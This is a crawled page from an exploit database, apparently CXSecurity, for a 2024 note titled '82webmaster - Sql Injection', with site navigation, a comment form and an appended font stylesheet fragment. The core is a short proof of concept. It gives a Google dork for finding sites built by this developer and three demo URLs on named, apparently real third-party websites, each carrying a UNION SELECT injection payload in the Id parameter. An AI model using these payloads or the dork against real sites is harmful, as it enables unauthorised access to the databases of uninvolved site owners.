

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2024050059
body_size: 4678
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>82webmaster - Sql Injection - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="82webmaster, -, Sql, Injection, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="behrouz mansoori has realised a new security note 82webmaster - Sql Injection ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>82webmaster - Sql Injection</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2024.05.20</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><b><IMG SRC="https://cert.cx/cxstatic/images/flags/ir.png" WIDTH="20" HEIGHT="10" ALT="ir"> <A HREF="https://cxsecurity.com/author/behrouz+mansoori/1/">behrouz mansoori</a> <B>(IR)</b>  <IMG SRC="https://cert.cx/cxstatic/images/flags/ir.png" WIDTH="20" HEIGHT="10" ALT="ir"></b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-warning">Medium</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b>N/A</b></div></div></div><div class="row">
        <div class="col-xs-12 col-md-12"><div class="well well-sm">
            <b><A HREF="https://cxsecurity.com/dorks/" alt="Dorks Database" style="text-decoration: none;"><h6><b><abbr title="See Dorks List">Dork:</abbr></b> &quot;Design &amp; Developed By: 82webmaster&quot;</h6></A></b>
        </div></div></div>
        <P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">*********************************************************
#Exploit Title: 82webmaster - Sql Injection
#Date: 2024-05-19
#Exploit Author: Behrouz Mansoori
#Google Dork: &quot;Design &amp; Developed By: 82webmaster&quot;
#Category:webapps
#Tested On: Mac, Firefox
Proof of Concept:
### Demo :
http://www.belcosportswear.com/contect.php?Id=-1%20union%20select%20version()--
https://mubariksons.com/contact.php?Id=-2%20union%20select%201,2,version(),4,5,6,7,8,9,10,11,12,13--
https://hispeedsports.com/contect.php?Id=-1%20union%20select%20version()--
*********************************************************
#Discovered by: Behrouz mansoori
#Instagram: Behrouz_mansoori
#Email: mr.mansoori@yahoo.com
*********************************************************</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2024050059"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2024050059" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2024050059">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2024050059" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2024050059==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=1dgbob6l6uo4
body_size: 49346
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
